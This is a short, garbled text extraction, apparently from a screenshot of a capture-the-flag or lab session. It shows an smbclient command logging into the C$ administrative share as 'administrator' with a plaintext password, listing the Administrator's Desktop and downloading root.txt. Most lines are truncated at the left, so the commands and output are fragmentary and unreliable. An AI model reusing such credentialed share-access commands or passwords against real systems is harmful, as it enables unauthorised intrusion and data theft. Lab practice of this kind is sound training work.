 nt -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
tor%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\
tion is deprecated
of possible commands.
trator/Desktop
esktop
r\Desktop\> dir
DR 0 Sun Aug 19 10:01:17 2018
DR 0 Sun Aug 19 10:01:17 2018
AHS 282 Sun Aug 19 10:01:17 2018
A 1417 Fri Jun 22 16:45:06 2018
A 34 Sun Aug 19 10:03:54 2018
blocks of size 4096. 7907778 blocks available
r\Desktop\> get root.txt
nistrator\Desktop\root.txt of size 34 as root.txt (1.1 KiloBytes/sec) (average 1.
r\Desktop\>